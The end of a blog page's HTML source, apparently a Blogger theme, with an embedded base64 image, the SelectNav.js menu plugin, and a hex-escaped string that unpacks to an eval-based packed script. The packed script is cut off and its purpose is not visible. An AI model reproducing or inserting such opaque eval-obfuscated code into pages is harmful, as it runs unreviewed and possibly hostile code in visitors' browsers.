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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5